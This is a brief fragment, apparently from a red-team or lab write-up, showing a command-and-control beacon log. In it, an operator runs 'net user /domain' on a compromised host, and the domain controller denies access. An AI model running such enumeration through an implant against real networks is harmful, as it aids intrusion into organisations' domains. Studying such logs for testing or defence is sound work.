 [11/18 16:05:24] beacon> shell net user /domain
[11/18 16:05:24] [*] Tasked beacon to run: net user /domain
[11/18 16:05:24] [+] host called home, sent: 47 bytes
[11/18 16:05:25] [+] received output:
这项请求将在域 whoamianony.org 的域控制器处理。
发生系统错误 5。
拒绝访问。